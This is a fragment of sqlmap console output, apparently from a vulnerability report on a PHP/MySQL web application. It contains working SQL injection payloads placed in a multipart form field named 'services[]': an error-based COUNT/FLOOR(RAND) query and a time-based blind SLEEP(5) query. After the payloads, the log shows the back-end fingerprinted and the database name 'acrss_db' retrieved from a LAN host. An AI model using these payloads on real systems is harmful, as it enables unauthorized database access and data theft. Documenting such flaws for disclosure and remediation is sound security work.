 管理员: C:\Windows\System32
2' AND (SELECT 3440 FROM(SELECT COUNT(*),CONCAT(0x71767a7071,(SELECT (ELT(3440=3440,1))),0x71706a7871,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'KAOs'='KAOs
-----------------------------327622971312812--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: -----------------------------327622971312812
Content-Disposition: form-data; name="id"
-----------------------------327622971312812
Content-Disposition: form-data; name="customer"
-----------------------------327622971312812
Content-Disposition: form-data; name="fullname"
1
-----------------------------327622971312812
Content-Disposition: form-data; name="email"
admin@qq.com
-----------------------------327622971312812
Content-Disposition: form-data; name="contact"
11
-----------------------------327622971312812
Content-Disposition: form-data; name="address"
1
-----------------------------327622971312812
Content-Disposition: form-data; name="services[]"
2' AND (SELECT 7222 FROM (SELECT(SLEEP(5)))GoMc) AND 'wgGw'='wgGw
-----------------------------327622971312812--
---
[22:36:13] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:36:13] [INFO] fetching current database
[22:36:13] [INFO] retrieved: 'acrss_db'
current database: 'acrss_db'
[22:36:13] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:36:13] [WARNING] your sqlmap version is outdated
[*] ending @ 22:36:13 /2025-03-13/